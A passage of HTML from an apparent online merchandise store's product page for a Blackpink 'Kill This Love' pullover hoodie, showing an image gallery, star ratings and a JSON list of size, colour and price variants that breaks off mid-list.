    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://black-pink.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://black-pink.shop/collections/black-pink-cloth">Blackpink Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://black-pink.shop/collections/black-pink-hoodies">Blackpink Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="398">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/819/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/819/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8.jpg"
                     data-fancybox="gallery"
                     data-media-id="819"
                     data-variants="397"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/824/conversions/ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/824/ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8.jpg"
                     data-fancybox="gallery"
                     data-media-id="824"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/828/conversions/raf750x1000075tfafafaca443f4786.u8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/828/raf750x1000075tfafafaca443f4786.u8.jpg"
                     data-fancybox="gallery"
                     data-media-id="828"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blackpink Hoodies - BlackPink- Kill This Love Pullover Hoodie RB0401 [ID1889]
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$